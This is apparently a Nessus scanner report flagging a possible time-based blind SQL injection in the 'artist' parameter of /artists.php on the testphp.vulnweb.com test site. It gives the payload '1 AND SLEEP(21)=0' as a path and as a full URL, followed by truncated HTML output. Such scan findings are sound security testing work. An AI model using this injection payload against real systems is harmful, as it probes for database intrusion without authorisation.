 Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to blind SQL injection (time based) :
+ The 'artist' parameter of the /artists.php CGI :
/artists.php?artist=1%20AND%20SLEEP(21)=0
-------- output --------
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin template="/Templates/main_dynamic_templat [...]
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
<!-- InstanceBeginEditable name="document_title_rgn" -->
<title>artists</title>
<!-- InstanceEndEditable -->
<link rel="stylesheet" href="style.css" type="text/css">
[...]
------------------------
Clicking directly on these URLs should exhibit the issue :
(you will probably need to read the HTML source)
http://testphp.vulnweb.com/artists.php?artist=1%20AND%20SLEEP(21)=0